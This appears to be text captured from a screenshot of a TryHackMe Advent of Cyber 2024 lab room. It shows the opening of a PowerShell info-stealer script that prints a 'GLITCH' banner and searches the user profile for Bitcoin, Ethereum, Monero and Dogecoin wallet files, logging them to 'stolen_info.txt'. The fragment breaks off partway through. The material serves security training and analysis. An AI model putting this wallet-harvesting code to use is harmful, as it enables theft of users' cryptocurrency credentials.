 TryHackMe | Advent of Cyber 20
tryhackme.com/r/room/adventofcyber2024
Gmail YouTube Maps News Translate
Room progress ( 68% )
function Print-AsciiArt {
    Write-Host "  ____     _       ___  _____    ___    _   _ "
    Write-Host " / ___|   | |     |_ _||_   _|  / __|  | | | |"
    Write-Host "| |  _    | |      | |   | |   | |     | |_| |"
    Write-Host "| |_| |   | |___   | |   | |   | |__   |  _  |"
    Write-Host " \____|   |_____| |___|  |_|    \___|  |_| |_|"
    Write-Host "         Created by the one and only M.M."
}
# Call the function to print the ASCII art
Print-AsciiArt
# Path for the info file
$infoFilePath = "stolen_info.txt"
# Function to search for wallet files
function Search-ForWallets {
    $walletPaths = @(
        "$env:USERPROFILE\.bitcoin\wallet.dat",
        "$env:USERPROFILE\.ethereum\keystore\*",
        "$env:USERPROFILE\.monero\wallet",
        "$env:USERPROFILE\.dogecoin\wallet.dat"
    )
    Add-Content -Path $infoFilePath -Value "`n### Crypto Wallet Files ###"
    foreach ($path in $walletPaths) {
        if (Test-Path $path) {
            Add-Content -Path $infoFilePath -Value "Found wallet: $path"
        }
    }